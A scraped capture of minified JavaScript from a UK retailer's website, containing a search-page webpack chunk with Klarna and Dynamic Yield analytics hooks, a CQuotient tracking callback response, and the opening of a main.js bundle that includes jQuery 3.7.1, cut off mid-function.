(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(34),s=r(35),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=abJ5CYLlvHf3WRJIBAGNvPWcjS&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsearch%3Fcgid%3DJames-Johnson-Edit&__dw_p=e50a08ded48be5f0046fd6103120251130234500000&ls=true&_=1763338277180&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abJ5CYLlvHf3WRJIBAGNvPWcjS%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsearch%3Fcgid%3DJames-Johnson-Edit%22%2C%22__dw_p%22%3A%22e50a08ded48be5f0046fd6103120251130234500000%22%2C%22ls%22%3Atrue%2C%22_%22%3A1763338277180%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abJ5CYLlvHf3WRJIBAGNvPWcjS","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/main.js
body_size: 157588
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=57)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,L=i.splice,A="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+A+"+|((?:^|[^\\\\])(?:\\\\.)*)"+A+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+A+"*("+M+")(?:"+A+"*([*^$|!~]?=)"+A+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+A+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(A+"+","g"),N=new RegExp("^"+A+"*,"+A+"*"),$=new RegExp("^"+A+"*([>+~]|"+A+")"+A+"*"),H=new RegExp(A+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+A+"*(even|odd|(([+-]|)(\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\d+)|))"+A+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+A+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+A+"*((?:-\\d)?\\d*)"+A+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+A+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+A+"*name"+A+"*="+A+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)L.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+A+")"+e+"("+A+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var 